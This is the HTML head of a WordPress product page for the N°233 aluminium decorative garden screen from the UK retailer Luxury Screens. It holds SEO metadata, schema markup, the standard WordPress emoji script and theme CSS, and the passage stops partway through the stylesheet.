

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/
body_size: 130112
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°233 Aluminium Metal Screen | Luxury Screens</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/" />
<meta name="description" content="Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°233 Aluminium Metal Screen" />
<meta property="og:description" content="Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy, but the exotic design will trick the mind&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1021" />
<meta property="og:image:alt" content="N°233 Decorative Screen" />
<meta property="article:published_time" content="2023-10-17T19:06:53+00:00" />
<meta property="article:modified_time" content="2024-10-07T12:21:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°233 Aluminium Metal Screen" />
<meta name="twitter:description" content="Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy, but the exotic design will trick the mind&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" />
<meta name="twitter:image:alt" content="N°233 Decorative Screen" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/","url":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/","name":"N°233 Aluminium Metal Screen | Luxury Screens","description":"Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°233 Aluminium Metal Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/"},"datePublished":"2023-10-17T19:06:53+00:00","dateModified":"2024-10-07T12:21:49+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.03ms meta | 3.90ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°233 Aluminium Metal Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luxuryscreens.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull 